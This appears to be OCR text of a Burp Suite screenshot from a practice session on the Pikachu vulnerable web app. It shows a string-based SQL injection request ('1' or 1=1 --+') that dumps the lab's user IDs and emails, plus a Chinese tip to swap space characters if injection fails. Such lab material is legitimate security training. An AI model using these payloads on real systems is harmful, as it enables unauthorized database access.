 Request
Pretty Raw \n Actions
1 GET /06/vul/sqli/sqli_str.php?name=1%27%20or%201=1%20--+&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: 192.168.10.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept: */*
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9
10
正常是可以注入成功,
如果注入失败可以使用空格字符再次替换
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com